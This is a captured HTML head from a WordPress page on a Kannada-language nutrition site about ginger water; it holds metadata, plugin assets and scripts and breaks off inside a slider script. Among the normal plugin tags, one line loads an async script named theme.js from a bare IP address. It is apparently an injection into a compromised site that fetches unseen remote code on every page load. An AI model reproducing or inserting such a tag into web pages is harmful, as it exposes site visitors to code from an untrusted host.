

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alamirapnutrition.com/%E0%B2%86%E0%B2%B0%E0%B3%8B%E0%B2%97%E0%B3%8D%E0%B2%AF%E0%B2%B5%E0%B2%B0%E0%B3%8D%E0%B2%A7%E0%B2%95-%E0%B2%B6%E0%B3%81%E0%B2%82%E0%B2%A0%E0%B2%BF-%E0%B2%A8%E0%B3%80%E0%B2%B0%E0%B3%81/
body_size: 19376
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<link rel="pingback" href="https://alamirapnutrition.com/xmlrpc.php">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ಆರೋಗ್ಯವರ್ಧಕ ಶುಂಠಿ ನೀರು - AlaMirap Nutrition</title>
<meta name="description" content="ಸಾವಿರಾರು ವರ್ಷಗಳಿಂದಲೂ ಶುಂಠಿ ನಮ್ಮ ಆಹಾರ ಸಂಸ್ಕೃತಿ ಮತ್ತು ಔಷಧ ಸಂಸ್ಕೃತಿ ಎರಡರಲ್ಲೂ ಮಹತ್ವದ ಸ್ಥಾನ ಗಳಿಸಿಕೊಂಡಿದೆ. ಭಾರತ ಸೇರಿದಂತೆ ಏಷ್ಯಾದ ರಾಷ್ಟ್ರಗಳಲ್ಲಿ ಇದರ ಬಳಕೆ ಹೆಚ್ಚು."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ಆರೋಗ್ಯವರ್ಧಕ ಶುಂಠಿ ನೀರು - AlaMirap Nutrition" />
<meta property="og:description" content="ಸಾವಿರಾರು ವರ್ಷಗಳಿಂದಲೂ ಶುಂಠಿ ನಮ್ಮ ಆಹಾರ ಸಂಸ್ಕೃತಿ ಮತ್ತು ಔಷಧ ಸಂಸ್ಕೃತಿ ಎರಡರಲ್ಲೂ ಮಹತ್ವದ ಸ್ಥಾನ ಗಳಿಸಿಕೊಂಡಿದೆ. ಭಾರತ ಸೇರಿದಂತೆ ಏಷ್ಯಾದ ರಾಷ್ಟ್ರಗಳಲ್ಲಿ ಇದರ ಬಳಕೆ ಹೆಚ್ಚು." />
<meta property="og:url" content="https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/" />
<meta property="og:site_name" content="AlaMirap Nutrition" />
<meta property="article:section" content="Nutrition Tips in Kannada" />
<meta property="og:updated_time" content="2021-09-04T17:40:59+05:30" />
<meta property="og:image" content="https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg" />
<meta property="og:image:secure_url" content="https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg" />
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="760" />
<meta property="og:image:alt" content="ಆರೋಗ್ಯವರ್ಧಕ ಶುಂಠಿ ನೀರು" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-06-18T11:44:37+05:30" />
<meta property="article:modified_time" content="2021-09-04T17:40:59+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ಆರೋಗ್ಯವರ್ಧಕ ಶುಂಠಿ ನೀರು - AlaMirap Nutrition" />
<meta name="twitter:description" content="ಸಾವಿರಾರು ವರ್ಷಗಳಿಂದಲೂ ಶುಂಠಿ ನಮ್ಮ ಆಹಾರ ಸಂಸ್ಕೃತಿ ಮತ್ತು ಔಷಧ ಸಂಸ್ಕೃತಿ ಎರಡರಲ್ಲೂ ಮಹತ್ವದ ಸ್ಥಾನ ಗಳಿಸಿಕೊಂಡಿದೆ. ಭಾರತ ಸೇರಿದಂತೆ ಏಷ್ಯಾದ ರಾಷ್ಟ್ರಗಳಲ್ಲಿ ಇದರ ಬಳಕೆ ಹೆಚ್ಚು." />
<meta name="twitter:image" content="https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="AlaMirap Admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["DietNutrition","Organization"],"@id":"https://alamirapnutrition.com/#organization","name":"AlaMirap Nutrition","url":"https://alamirapnutrition.com","logo":{"@type":"ImageObject","@id":"https://alamirapnutrition.com/#logo","url":"https://alamirapnutrition.com/wp-content/uploads/favicon.png","contentUrl":"https://alamirapnutrition.com/wp-content/uploads/favicon.png","caption":"AlaMirap Nutrition","inLanguage":"en-US","width":"606","height":"606"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://alamirapnutrition.com/#logo"}},{"@type":"WebSite","@id":"https://alamirapnutrition.com/#website","url":"https://alamirapnutrition.com","name":"AlaMirap Nutrition","publisher":{"@id":"https://alamirapnutrition.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg","url":"https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg","width":"1920","height":"760","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/#webpage","url":"https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/","name":"\u0c86\u0cb0\u0ccb\u0c97\u0ccd\u0caf\u0cb5\u0cb0\u0ccd\u0ca7\u0c95 \u0cb6\u0cc1\u0c82\u0ca0\u0cbf \u0ca8\u0cc0\u0cb0\u0cc1 - AlaMirap Nutrition","datePublished":"2021-06-18T11:44:37+05:30","dateModified":"2021-09-04T17:40:59+05:30","isPartOf":{"@id":"https://alamirapnutrition.com/#website"},"primaryImageOfPage":{"@id":"https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://alamirapnutrition.com/author/administrator/","name":"AlaMirap Admin","url":"https://alamirapnutrition.com/author/administrator/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/d5edf552e899d2578b761810c4d6c3bf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/d5edf552e899d2578b761810c4d6c3bf?s=96&amp;d=mm&amp;r=g","caption":"AlaMirap Admin","inLanguage":"en-US"},"worksFor":{"@id":"https://alamirapnutrition.com/#organization"}},{"@type":"BlogPosting","headline":"\u0c86\u0cb0\u0ccb\u0c97\u0ccd\u0caf\u0cb5\u0cb0\u0ccd\u0ca7\u0c95 \u0cb6\u0cc1\u0c82\u0ca0\u0cbf \u0ca8\u0cc0\u0cb0\u0cc1 - AlaMirap Nutrition","datePublished":"2021-06-18T11:44:37+05:30","dateModified":"2021-09-04T17:40:59+05:30","articleSection":"Nutrition Tips in Kannada","author":{"@id":"https://alamirapnutrition.com/author/administrator/","name":"AlaMirap Admin"},"publisher":{"@id":"https://alamirapnutrition.com/#organization"},"description":"\u0cb8\u0cbe\u0cb5\u0cbf\u0cb0\u0cbe\u0cb0\u0cc1 \u0cb5\u0cb0\u0ccd\u0cb7\u0c97\u0cb3\u0cbf\u0c82\u0ca6\u0cb2\u0cc2 \u0cb6\u0cc1\u0c82\u0ca0\u0cbf \u0ca8\u0cae\u0ccd\u0cae \u0c86\u0cb9\u0cbe\u0cb0 \u0cb8\u0c82\u0cb8\u0ccd\u0c95\u0cc3\u0ca4\u0cbf \u0cae\u0ca4\u0ccd\u0ca4\u0cc1 \u0c94\u0cb7\u0ca7 \u0cb8\u0c82\u0cb8\u0ccd\u0c95\u0cc3\u0ca4\u0cbf \u0c8e\u0cb0\u0ca1\u0cb0\u0cb2\u0ccd\u0cb2\u0cc2 \u0cae\u0cb9\u0ca4\u0ccd\u0cb5\u0ca6 \u0cb8\u0ccd\u0ca5\u0cbe\u0ca8 \u0c97\u0cb3\u0cbf\u0cb8\u0cbf\u0c95\u0cca\u0c82\u0ca1\u0cbf\u0ca6\u0cc6. \u0cad\u0cbe\u0cb0\u0ca4 \u0cb8\u0cc7\u0cb0\u0cbf\u0ca6\u0c82\u0ca4\u0cc6 \u0c8f\u0cb7\u0ccd\u0caf\u0cbe\u0ca6 \u0cb0\u0cbe\u0cb7\u0ccd\u0c9f\u0ccd\u0cb0\u0c97\u0cb3\u0cb2\u0ccd\u0cb2\u0cbf \u0c87\u0ca6\u0cb0 \u0cac\u0cb3\u0c95\u0cc6 \u0cb9\u0cc6\u0c9a\u0ccd\u0c9a\u0cc1.","name":"\u0c86\u0cb0\u0ccb\u0c97\u0ccd\u0caf\u0cb5\u0cb0\u0ccd\u0ca7\u0c95 \u0cb6\u0cc1\u0c82\u0ca0\u0cbf \u0ca8\u0cc0\u0cb0\u0cc1 - AlaMirap Nutrition","@id":"https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/#richSnippet","isPartOf":{"@id":"https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/#webpage"},"image":{"@id":"https://alamirapnutrition.com/wp-content/uploads/alamirap-awards-1.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://alamirapnutrition.com/%e0%b2%86%e0%b2%b0%e0%b3%8b%e0%b2%97%e0%b3%8d%e0%b2%af%e0%b2%b5%e0%b2%b0%e0%b3%8d%e0%b2%a7%e0%b2%95-%e0%b2%b6%e0%b3%81%e0%b2%82%e0%b2%a0%e0%b2%bf-%e0%b2%a8%e0%b3%80%e0%b2%b0%e0%b3%81/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AlaMirap Nutrition &raquo; Feed" href="https://alamirapnutrition.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alamirapnutrition.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='svc-fontawosem-css-css' href='https://alamirapnutrition.com/wp-content/plugins/all-in-one-carousel/assets/css/font-awesome.min.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='svc-front-css-css' href='https://alamirapnutrition.com/wp-content/plugins/all-in-one-carousel/assets/css/front.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://alamirapnutrition.com/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='njt_google_views-css' href='https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/css/google-reviews.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='njt_google_slick-css' href='https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/slick/slick.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://alamirapnutrition.com/wp-includes/css/dashicons.min.css?ver=1fbde04f66dc7d01da8e89cb4b0cbc13' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://alamirapnutrition.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/css/bootstrap-grid.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-plugins-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/css/plugins.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-theme-style-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/style.css?ver=1.2.7' type='text/css' media='all' />
<style id='fitmeal-theme-style-inline-css' type='text/css'>
@font-face {
				font-family: 'fitmeal-fontello';
				  src: url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.eot?1.2.7');
				  src: url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.eot?1.2.7#iefix') format('embedded-opentype'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.woff2?1.2.7') format('woff2'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.woff?1.2.7') format('woff'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.ttf?1.2.7') format('truetype'),
				       url('//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal.svg?1.2.7#ltx-fitmeal') format('svg');
				  font-weight: normal;
				  font-style: normal;
				}
			:root {			  --black:  #292d35;			  --black-darker:  #000003;			  --black-text:  rgba(41,45,53,1);			  --black-light:  rgba(41,45,53,.7);			  --gray:   #f3f5ed;			  --gray-lighter:   rgba(243,245,237,.5);			  --white:  #FFFFFF;			  --white-text:  rgba(255,255,255,.75);			  --main:   #8ec038;			  --main-darker: #70a21a;			  --main-lighter:  rgba(142,192,56,.5);			  --second:   #da2424;			  --red:   #da2424;--font-main: 'Open Sans';--font-headers: 'Abel';--font-subheaders: 'Serif';			  			}				.page-header { background-image: url(//alamirapnutrition.com/wp-content/uploads/2019/11/slide_09.jpg) !important; } #nav-wrapper.navbar-layout-transparent nav.navbar.dark { background-color: #f3f5ed !important; } nav.navbar .logo img { max-height: 45px !important; } 
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://alamirapnutrition.com/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:400,400i,700%7CAbel:400,700%7CSerif:&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='fitmeal-fontello-css' href='//alamirapnutrition.com/wp-content/uploads/2018/02/ltx-fitmeal-codes.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://alamirapnutrition.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"1","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/alamirapnutrition.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.4" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.1.4" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/slick/slick.min.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="njt_google_rv_slick-js"></script>
<script type="text/javascript" id="njt_google_rv-js-extra">
/* <![CDATA[ */
var njt_ggreviews = {"read_more":"Read more","read_less":"Read less"};
var njt_ggreviews = {"read_more":"Read more","read_less":"Read less"};
/* ]]> */
</script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/ninja-google-review/assets/frontend/js/google-review.js?ver=1fbde04f66dc7d01da8e89cb4b0cbc13" id="njt_google_rv-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script type="text/javascript" src="https://alamirapnutrition.com/wp-content/themes/fitmeal/assets/js/modernizr-2.6.2.min.js?ver=2.6.2" id="modernizr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://alamirapnutrition.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alamirapnutrition.com/wp-json/wp/v2/posts/12217" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alamirapnutrition.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alamirapnutrition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamirapnutrition.com%2F%25e0%25b2%2586%25e0%25b2%25b0%25e0%25b3%258b%25e0%25b2%2597%25e0%25b3%258d%25e0%25b2%25af%25e0%25b2%25b5%25e0%25b2%25b0%25e0%25b3%258d%25e0%25b2%25a7%25e0%25b2%2595-%25e0%25b2%25b6%25e0%25b3%2581%25e0%25b2%2582%25e0%25b2%25a0%25e0%25b2%25bf-%25e0%25b2%25a8%25e0%25b3%2580%25e0%25b2%25b0%25e0%25b3%2581%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alamirapnutrition.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falamirapnutrition.com%2F%25e0%25b2%2586%25e0%25b2%25b0%25e0%25b3%258b%25e0%25b2%2597%25e0%25b3%258d%25e0%25b2%25af%25e0%25b2%25b5%25e0%25b2%25b0%25e0%25b3%258d%25e0%25b2%25a7%25e0%25b2%2595-%25e0%25b2%25b6%25e0%25b3%2581%25e0%25b2%2582%25e0%25b2%25a0%25e0%25b2%25bf-%25e0%25b2%25a8%25e0%25b3%2580%25e0%25b2%25b0%25e0%25b3%2581%2F&#038;format=xml" />
<style type="text/css">
			.aiovg-player {
				display: block;
				position: relative;
				padding-bottom: 56.25%;
				width: 100%;
				height: 0;	
				overflow: hidden;
			}
			
			.aiovg-player iframe,
			.aiovg-player .video-js,
			.aiovg-player .plyr {
				--plyr-color-main: #00b2ff;
				position: absolute;
				inset: 0;	
				margin: 0;
				padding: 0;
				width: 100%;
				height: 100%;
			}
		</style>    <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("https://alamirapnutrition.com/wp-content/plugins/all-in-one-carousel/inc/../addons/carousel/css/loader.GIF");}
	</style>
        <style>
	.svc_post_grid_list_container{ display:none;}
	#loader {background-image: url("https://alamirapnutrition.com/wp-content/plugins/svc-post-grid-addon/inc/../addons/post-grid/css/loader.GIF");}
	</style>
    <script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://alamirapnutrition.com/wp-content/uploads/cropped-favicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
